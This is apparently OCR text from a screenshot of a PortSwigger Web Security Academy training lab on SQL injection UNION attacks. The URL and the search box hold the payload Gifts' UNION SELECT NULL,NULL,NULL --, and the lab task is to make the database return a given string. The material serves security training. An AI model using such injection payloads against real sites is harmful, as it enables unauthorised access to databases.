 1 2 3 4
SQL injection UNION atta × Lab: SQL injection UNION × SQL injection UNION atta × +
HM
https://0a4e003a04e38229c08a6cf300cf0066.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL+--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'UkqkJN'
Back to lab description >>
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL --
Refine your search:
All Accessories Gifts Lifestyle Pets Toys & Games
Conversation Controlling Lemon $2.28 View details